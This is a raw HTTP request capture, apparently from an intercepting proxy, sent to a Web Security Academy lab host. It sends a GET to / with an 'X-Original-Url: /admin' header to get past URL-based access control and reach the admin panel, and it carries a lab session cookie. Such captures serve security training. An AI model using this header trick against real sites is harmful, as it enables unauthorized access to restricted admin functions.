 Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a0700f70391e26180539e45004a00a2.web-security-academy.net
3 X-Original-Url: /admin
4 Cookie: session=n597McnnLXnDfdEvo4K1xjRHhNrQLa3j
5 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-GB,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a0700f70391e26180539e45004a00a2.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20